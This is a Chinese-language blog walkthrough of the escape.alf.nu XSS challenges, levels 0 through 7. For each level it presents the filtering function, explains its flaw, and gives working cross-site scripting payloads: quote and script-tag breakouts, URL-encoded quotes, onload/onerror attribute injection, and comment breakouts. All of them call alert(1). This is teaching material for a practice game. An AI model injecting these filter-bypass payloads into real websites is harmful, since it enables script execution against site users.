escape.alf.nu XSS Challenges 0-7 之一步步学XSS
本文链接:http://blog.csdn.net/u012763794/article/details/51507593
以下挑战来源于:http://escape.alf.nu/
你可能需要html,css,javascript,正则表达式的知识,没有的赶紧学吧
之前在合天也做了一点实验总结什么的
跨站脚本攻击基础
http://blog.csdn.net/u012763794/article/details/45869479
XSS进阶一
http://blog.csdn.net/u012763794/article/details/46429273
XSS进阶二
http://blog.csdn.net/u012763794/article/details/47177507
XSS进阶三
http://blog.csdn.net/u012763794/article/details/48215585

challenge 0
function escape(s) {
// Warmup.
return '<script>console.log("'+s+'");</script>';
}没有任何过滤,闭合双引号和括号就行
payload:
");alert(1);("
当然注释也可以
");alert(1);//
challenge 1
function escape(s) {
// Escaping scheme courtesy of Adobe Systems, Inc.
s = s.replace(/"/g, '\\"');
return '<script>console.log("' + s + '");</script>';
}可以看到这里使用了正则匹配,g是全局模式,就是找到了第一个后,继续向后找,直到找完,,将双引号替换为\",(代码中的\\第一个\对第二个\进行转义)

看看我们做些小实验
通过在控制台的实战,可以看到"被替换成\"
那么如何使我们的”生效呢,我们肯定要吃掉\
那么我们可以用\吃掉\就行了

payload: \");alert(1);//
在控制台也可实践,为了使s为\",这里输入的时候要\\“,,可以跟上面的结果一致


很可能是因为浏览器的控制台会将\当做转义符,而题目字符串传到后台是不会将\当做转义符,比如下图的php用单引号,可以看到后面的引号没高亮,js和双引号的都用高亮了
只有传到前台才当成转义符
challenge 2

function escape(s) {
s = JSON.stringify(s);
return '<script>console.log(' + s + ');</script>';
}
但我们只输入双引号,或者我们正常的payload
可以看到都被双引号引着了,
而且双引号被\转义

那我们用script标签闭合吧
payload:
1.</script><script>alert(1)</script>
,这个虽然有错误,但是能弹框
2.</script><script>alert(1)//
有报错,不影响中间的代码的执行
challenge 3
function escape(s) {
var url = 'javascript:console.log(' + JSON.stringify(s) + ')';
console.log(url);
var a = document.createElement('a');
a.href = url;
document.body.appendChild(a);
a.click();
}这是将我们输入的构造成url,
跟着新建一个超链接的标签,url放入href,最好还点(click)了一下

我们在本地直接用普通的试试,上一个我们知道JSON.stringify()会对双引号转义,下面也可以看到
但我们用url编码可以,我们的href里面的就是表示url,所以%22表示的双引号会起作用啊
那么最终payload
%22);alert(1)//
challenge 4
代码:

function escape(s) {
var text = s.replace(/</g, '<').replace('"', '"');
// URLs
text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
// [[img123|Description]]
text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
return text;
} 首先要看懂正则表达式,赶紧学去吧
第一行过滤小于号和双引号为html实体字符了,但我们发现后面过滤双引号没有开启g模式,所以只会替换一次
第二行是将传进来的url放入a标签的href和标签中间,好像没什么用
下一行是重点
第三行[[a|b]]将a位置的替换$1,b位置替换$2位置,具体看下图
好我们来构造,我们用onload事件吧,onload 事件会在页面或图像加载完成后立即发生。可能是网站判断问题,onerror通不过
payload:[[x|"" onload=alert(1) "]]
或 [[x|"" onload="alert(1)]]
,这里用两个引号是,一个被转成实体字符,第二个就不会转
challenge 5
代码
function escape(s) {
// Level 4 had a typo, thanks Alok.
// If your solution for 4 still works here, you can go back and get more points on level 4 now.
var text = s.replace(/</g, '<').replace(/"/g, '"');
// URLs
text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
// [[img123|Description]]
text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
return text;
} 可以看到双引号改成g模式了
那么我们怎么办呢,我们可以发现 这一句可以为我们提供双引号 text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
//其中 \S
匹配任何非空白字符

当我们输入http://onload='alert(1)'
就是变成
<a href="http://onload='alert(1)'">http://onload='alert(1)'</a>
当我们这样输入,利用最后一个replace
[[x|http://onload='alert(1)']]
首先被替换为
[[x|<a href="http://onload='alert(1)']]">http://onload='alert(1)']]</a>
最后一句replace就被替换为(我们发现href后面已经有个]]号了)
<img alt="<a href="http://onload='alert(1)'" src="x.gif">">http://onload='alert(1)']]</a>
先分析看看浏览器怎么解析的,我们从左到右
<img alt="<a href=" http://onload='alert(1)' " src="x.gif"> ">http://onload='alert(1)']]</a>
按照左右单双引号匹配,左右尖括号匹配,如上,可以看到只有一个img标签,后面的费了
我们将该语句复制到html文件,看看是不是这样,有一点不同的是http:后面的//变成了空格
但没弹窗,我改成onerror就弹窗了
可能是那边判题的时候只用onload判断?
challenge 6
代码
function escape(s) {
// Slightly too lazy to make two input fields.
// Pass in something like "TextNode#foo"
var m = s.split(/#/);
// Only slightly contrived at this point.
var a = document.createElement('div');

a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
return a.innerHTML;
} 首先输入的以#分隔

document['create'+m[0]] 就相当于调用document的成员函数,create开头的还是不少
apply跟上面的也差不多,有点细微差别
那我们怎么构造出alert(1)呢,用Element应该不是,只能创建标签,有个Comment吸引我们,因为注释我们可以随便输入,有闭合就行了

payload:
Comment#--><img onerror=alert(1) src='1.jpg'>
或
Comment#><svg onload=alert(1)
challenge 7
代码
function escape(s) {
// Pass inn "callback#userdata"
var thing = s.split(/#/);
if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
var obj = {'userdata': thing[1] };
var json = JSON.stringify(obj).replace(/</g, '\\u003c');
return "<script>" + thing[0] + "(" + json +")</script>";

} JSON.stringify(obj)会转移双引号,.replace(/</g, '\\u003c');这里的话会将”<“转化为unicode编码 \u003c
这时我们可以用单引号闭合前面,分号结束前一句,后面用//注释
用多行注释符也可以的,但那边判断有点问题